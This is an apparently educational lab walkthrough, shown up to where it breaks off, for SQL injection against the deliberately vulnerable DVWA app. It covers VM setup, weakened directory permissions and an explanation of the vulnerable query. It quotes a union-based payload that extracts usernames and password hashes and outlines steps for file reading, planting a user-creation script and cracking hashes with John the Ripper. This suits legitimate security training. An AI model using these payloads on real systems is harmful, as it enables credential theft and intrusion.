(Damn
Vulnerable Web App (DVWA):
Lesson 15)
{ 'union exploit,
create_user.php, John The Ripper }
|
Section 0. Background
Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL
web application that is damn vulnerable.
- Its main goals are to be an aid for security
professionals to test their skills and tools in a legal environment, help
web developers better understand the processes of securing web applications
and aid teachers/students to teach/learn web application security in a class
room environment.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing)
is a technique often used to attack data driven applications.
- This is done by including portions of SQL
statements in an entry field in an attempt to get the website to pass a
newly formed rogue SQL command to the database (e.g., dump the database
contents to the attacker). SQL injection is a code injection technique
that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input
is either incorrectly filtered for string literal escape characters
embedded in SQL statements or user input is not strongly typed and
unexpectedly executed. SQL injection is mostly known as an attack vector
for websites but can be used to attack any type of SQL database.
- Union Exploitation Technique
- The UNION operator is used in SQL
injections to join or attach an additional select statement to the original
query to obtain values of columns from other tables.
- Original Query
- SELECT first_name, last_name FROM users
WHERE user_ID = '$id'
- Exploited Query
- SELECT first_name, last_name FROM users
WHERE user_ID = ''
union select user, password from dvwa.users --
'
- John the Ripper is a free password cracking
software tool. Initially developed for the Unix operating system, it now
runs on fifteen different platforms (eleven of which are
architecture-specific versions of Unix, DOS, Win32, BeOS, and OpenVMS). It
is one of the most popular password testing and breaking programs as it
combines a number of password crackers into one package, autodetects
password hash types, and includes a customizable cracker. It can be run
against various encrypted password formats including several crypt password
hash types most commonly found on various Unix versions (based on DES, MD5,
or Blowfish), Kerberos AFS, and Windows NT/2000/XP/2003 LM hash.
- Pre-Requisite Labs
-
Lab
Notes
- In this lab we will do the following:
- We will use the SQL Union function to
interrogate and inspect various databases and tables..
- We will use the MySQL LOAD_DATA()
function inspect operating system files.
- We will use the SQL Union function to
create a php script that will create new user in the dvwa.users
table.
- We will dump the dvwa.users table into
a web enabled file.
- We will download and crack the dvwa
password file with John the Ripper.
- Legal Disclaimer
- As a condition of your use of this Web
site, you warrant to computersecuritystudent.com that you will not use
this Web site for any purpose that is unlawful or
that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this
product is provided with "no warranties, either expressed or implied." The
information contained is provided "as-is", with "no guarantee of
merchantability."
- In addition, this is a teaching website
that does not condone malicious behavior of
any kind.
- You are on notice, that continuing
and/or using this lab outside your "own" test environment
is considered
malicious and is against the law.
- © 2014 No content replication of any
kind is allowed without express written permission.
|
Section 1:
Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player

- Edit Fedora14 Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
|
Section 2:
Login to Fedora14 |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14
- Play virtual machine

- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set
it to>.
-
|
Section 3:
Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is
192.168.1.118.
- Please record your IP address.
|
Section 4: Fix Upload Ownership and Permissions |

- Fix Ownership and Permissions
- Instructions:
- cd /var/www/html
- chown apache:mysql dvwa
- chmod 770 dvwa
- ls -l
- Note(FYI):
- By default, the /var/www/html/dvwa
directory is both user and group owned by root.
- We are going to change the ownerships
and permissions to where mysql can write to the /var/www/html/dvwa
application directory.
- This ownership/permission poor mis-configuration
change is done to illustrate the magnitude of the SQL Injection
attack vector.
|
Section 5: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare -->
VMWare Player

- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
|
Section 6: Login to BackTrack |

- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed
it to>.

- Bring up the GNOME
- Instructions:
- Type startx
|
Section 7: Open Console Terminal and Retrieve IP Address |


- Open a console terminal
- Instructions:
- Click on the console terminal

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is
192.168.1.119.
- Please record your IP address.
- Start Firefox
- Instructions:
- Click on Firefox

- Login to DVWA
- Instructions:
- Place http://192.168.1.118/dvwa/login.php
in the address bar.
- Replace 192.168.1.118 with the IP address of the DVWA
(Fedora14) machine obtained in (Section 3, Step 3).
- Login: admin
- Password: password
- Click on Login
|

Section 9: Set Security Level |
- Set DVWA Security Level
- Instructions:
- Click on DVWA Security, in the left
hand menu.
- Select "low"
- Click Submit
|
Section 10:
Explaining the SQL Injection (SQLi) Weakness |

- SQL Injection Menu (On
BackTrack)
- Instructions:
- Click on SQL Injection (Left Navigation
Menu)
- Notice that the program association
with the SQL Injection form is located in /dvwa/vulnerabilities/sqli/
-

- View index.php (On
Fedora)
- Instructions:
- cd /var/www/html/dvwa/vulnerabilities/sqli
- ls -lrta
- gedit index.php 2>/dev/null &
- Note(FYI):
- The sqli directory contains the main
SQL Injection programs and contents.
- The main or controller SQL Injection
program is called index.php. In the following steps, we will
see how index.php will call either the source/low.php, source/medium.php,
or source/high.php depending on your Security Setting.

- Let's take a look at index.php with the
gedit editor
- sqli code explanation (On
Fedora)
- Instructions:
- Since, our Security Setting is set to
"low", the low.php program will be displayed.
- Close index.php

- View low.php (On
Fedora)
- Instructions:
- gedit /var/www/html/dvwa/vulnerabilities/sqli/source/low.php
2>/dev/null &
- Note(FYI):
- Now we will view low.php, where the SQL
Injection form is set to it's weakest level of security.

- Explain low.php
- Instruction:
- $_GET['Submit'], refers to that action
of the user clicking on the submit button.
- $_GET['id'], assign the value from the
text boxed named "id" to the variable $id.
- The $id variable is placed in the
following SQL statement
- SELECT first_name, last_name FROM
users WHERE user_id = '$id'
- first_name, last_name are the two
parameters selected from table "users" if a particular user_id is
found.
- = '$id',
we will attack the last single quote (')
to display adverse results and write through results to output
files.
- Close low.php
|
Section 11: Basic
SQL Injection (SQLi) Techniques |
- SQL Injection Menu (On
BackTrack)
- Instructions:
- Click on SQL Injection (Left Navigation
Menu)

- Place "1"
in the textbox
- Click the Submit Button
- The Submit button corresponds to
$_GET['Submit'] in low.php
- Notice that First Name (aka first_name)
and Surname (aka last_name) are displayed in the results.
-
- Single Quote Test
- Instructions:
- Click on SQL Injection (Left Navigation
Menu)
